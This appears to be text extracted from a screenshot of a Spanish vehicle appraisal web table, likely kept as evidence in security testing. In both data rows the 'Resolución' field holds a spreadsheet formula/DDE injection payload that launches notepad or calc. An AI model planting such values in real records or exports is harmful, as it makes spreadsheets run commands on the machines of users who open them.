 Avalúo de vehículo
+ Nuevo
1
Placa Avalúo Vigencia Resolución Fecha resolución
(Todos)
AJS123 1000000 2018 %20=cmd|' /C notepad'!'A1' 24/1/2020
UPK232 10000000 2018 DDE ("cmd";"/C calc";"!A0")A0 18/2/2020